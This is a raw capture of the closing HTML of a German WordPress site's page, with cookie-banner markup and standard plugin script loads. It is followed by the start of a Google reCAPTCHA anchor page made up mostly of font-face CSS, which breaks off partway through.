class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Cookie-Einstellungen</button></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://dkp.de/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" src="https://dkp.de/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://dkp.de/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/dkp.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js" id="contact-form-7-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_f7ac3c2bb73de84c18274fec987829db.js" id="flexy-breadcrumb-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_8287c1c4b7ddc3f161569276f0457557.js" id="call_ac-custom-js-front-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_b6a50004c24a8ff4ef5e8b4b1d91e56b.js" id="call_ac-js-front-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js" id="cffscripts-js"></script> <script type="text/javascript" id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://dkp.de/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/37.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js" id="wpfront-scroll-top-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/themes/arcade-basic/library/js/bootstrap.min.js" id="bootstrap-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_fa1c1044dc962ca052dc5010397a746b.js" id="fillsize-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_0d61d5c1403b85ecb193cd88aaa25399.js" id="arctext-js"></script> <script type="text/javascript" id="arcade-basic-script-js-extra">var arcade_basic_vars = {"arc":"400","fittext":""};
//# sourceURL=arcade-basic-script-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_42d8584603508171e66ee3b2b17d0579.js" id="arcade-basic-script-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_bfdc1284c69210967f7a15317a0060c2.js" id="isc_caption-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LctSR4pAAAAAKAiBz6f7tt-06pY-FidrSM2ivEm&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://dkp.de/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6LctSR4pAAAAAKAiBz6f7tt-06pY-FidrSM2ivEm",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_ec0187677793456f98473f49d9e9b95f.js" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js" id="um_confirm-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/de_DE.min.js" id="um_datetime_locale-js"></script> <script type="text/javascript" id="um_common-js-extra">var um_common_variables = {"locale":"de_DE"};
var um_common_variables = {"locale":"de_DE"};
//# sourceURL=um_common-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script> <script type="text/javascript" id="um_frontend_common-js-extra">var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_0684c0f224a71cdb346ef5ad830a6dec.js" id="um_fileupload-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_8a1c222b0204c8faaf6d3c07c961d8aa.js" id="um_select2_locale-js"></script> <script type="text/javascript" id="um_raty-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2026-01-16 09:06:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Not rated yet!":["Noch nicht bewertet!"],"Cancel this rating!":["Diese Bewertung abbrechen!"]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
//# sourceURL=um_raty-js-translations</script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script> <script type="text/javascript" id="um_scripts-js-extra">var um_scripts = {"max_upload_size":"16777216","nonce":"45a4bf8f45"};
//# sourceURL=um_scripts-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script> <script type="text/javascript" id="um_profile-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2026-01-16 09:06:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Are you sure that you want to delete this user?":["Bist du sicher, dass du diesen Benutzer l\u00f6schen m\u00f6chtest?"],"Upload a cover photo":["Lade ein Titelbild hoch"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
//# sourceURL=um_profile-js-translations</script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js" id="ivory-search-scripts-js"></script> <script type="text/javascript" id="cmplz-cookiebanner-js-extra">var complianz = {"prefix":"cmplz_rt_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"146","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://dkp.de/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://dkp.de/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=146","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https://dkp.de/cookie-richtlinie-eu/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://dkp.de/rechtliche-hinweise/datenschutzerklaerung/"},"impressum":{"title":"Impressum","url":"https://dkp.de/rechtliche-hinweise/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://dkp.de/rechtliche-hinweise/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://dkp.de/rechtliche-hinweise/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://dkp.de/rechtliche-hinweise/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://dkp.de/rechtliche-hinweise/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://dkp.de/rechtliche-hinweise/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://dkp.de/rechtliche-hinweise/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
//# sourceURL=cmplz-cookiebanner-js-extra</script> <script defer type="text/javascript" src="https://dkp.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script> <script type="text/javascript" id="cmplz-cookiebanner-js-after">let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after</script> <script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">var IvoryAjaxVars = {"ajaxurl":"https://dkp.de/wp-admin/admin-ajax.php","ajax_nonce":"7ab68369e7"};
//# sourceURL=ivory-ajax-search-scripts-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.min.js" id="ivory-ajax-search-scripts-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js" id="metaslider-responsive-slider-js"></script> <script type="text/javascript" id="metaslider-responsive-slider-js-after">var metaslider_6639 = function($) {
            $('#metaslider_6639').responsiveSlides({ 
                timeout:15000,
                pager:false,
                nav:false,
                pause:false,
                speed:4000,
                prevText:false,
                nextText:false,
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_6639');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('.prev').trigger('click');
      } else if (e.keyCode == 39) {
          $('.next').trigger('click');
      }
  });
 });
        var timer_metaslider_6639 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_6639, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_6639, 1) : metaslider_6639(window.jQuery);
        };
        timer_metaslider_6639();
var metaslider_6149 = function($) {
            $('#metaslider_6149').responsiveSlides({ 
                timeout:14500,
                pager:false,
                nav:false,
                pause:false,
                speed:5000,
                prevText:false,
                nextText:false,
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_6149');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('.prev').trigger('click');
      } else if (e.keyCode == 39) {
          $('.next').trigger('click');
      }
  });
 });
        var timer_metaslider_6149 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_6149, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_6149, 1) : metaslider_6149(window.jQuery);
        };
        timer_metaslider_6149();
//# sourceURL=metaslider-responsive-slider-js-after</script> <script type="text/javascript" id="metaslider-script-js-extra">var wpData = {"baseUrl":"https://dkp.de"};
var wpData = {"baseUrl":"https://dkp.de"};
//# sourceURL=metaslider-script-js-extra</script> <script type="text/javascript" src="https://dkp.de/wp-content/plugins/ml-slider/assets/metaslider/script.min.js" id="metaslider-script-js"></script> <script type="text/javascript" src="https://dkp.de/wp-content/cache/autoptimize/1/js/autoptimize_single_36a593199d682885fd2366cc97c0dba8.js" id="metaslider_highway_theme_script-js"></script> </body></html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 21. January 2026 17:53 (Europe/Berlin UTC:1) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LctSR4pAAAAAKAiBz6f7tt-06pY-FidrSM2ivEm&co=aHR0cHM6Ly9ka3AuZGU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lkxzsscxncb9
body_size: 49065
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, 